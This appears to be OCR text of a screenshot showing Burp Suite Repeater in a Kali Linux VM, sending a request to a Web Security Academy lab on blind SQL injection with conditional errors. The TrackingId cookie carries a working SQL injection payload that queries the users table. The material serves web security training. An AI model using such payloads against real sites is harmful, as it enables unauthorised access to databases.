 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 4:46
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2
Send Cancel Burp AI
Target: https://0ad60068039685ba80c912b000d4009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad60068039685ba80c912b000d4009e.web-securi
ty-academy.net
3 Cookie: TrackingId=
lPr5ppg7Cfvwp919'||(SELECT '' FROM users
WHERE ROWNUM = 1)||'; session=
23GlC1PZbhDL0yM2eXViSpjWDPq7IXP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
0 highlights Selection: 41 (0x29)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11506
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
Blind SQL injection with
conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='
academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=
title-container>
23 <h2>
Blind
SQL
injecti
on with
conditi
onal
Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
(SELECT '' FROM users WHERE ROWNUM =
1)||
Decoded from: Select
(SELECT '' FROM users WHERE ROWNUM =
1)||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
11,615 bytes | 283 millis
Event log (6) All issues
Memory: 120.5MB of 477.6MB Disabled
Lab: Blind SQL injection w
Blind SQL injection with c
0ad60068039685ba80c912b000d4009e.w
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Six Pack Beer Belt
Giant Pillow Thing
$2.14
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin